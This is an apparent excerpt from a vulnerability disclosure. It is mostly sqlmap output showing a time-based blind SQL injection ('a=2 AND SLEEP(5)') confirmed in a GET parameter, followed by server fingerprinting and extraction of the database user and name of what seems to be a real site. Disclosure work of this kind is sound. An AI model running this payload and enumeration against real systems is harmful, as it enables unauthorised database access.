 BY clauses'
[17:05:18] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:05:32] [INFO] GET parameter 'a' seems to be 'MySQL > 5.0.11 AND time-based b
lind' injectable
[17:05:32] [INFO] checking if the injection point on GET parameter 'a' is a fals
e positive
GET parameter 'a' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 386 HTTP(s) req
uests:
---
Place: GET
Parameter: a
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=2 AND SLEEP(5)
---
[17:06:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[17:06:20] [INFO] fetching current user
[17:06:20] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[17:06:20] [INFO] retrieved:
[17:06:20] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
daojia@10.1.1.%
current user:    'daojia@10.1.1.%'
[17:11:55] [INFO] fetching current database
[17:11:56] [INFO] retrieved: daojia
current database:    'daojia'
[17:14:10] [INFO] testing if current user is DBA
[17:14:10] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org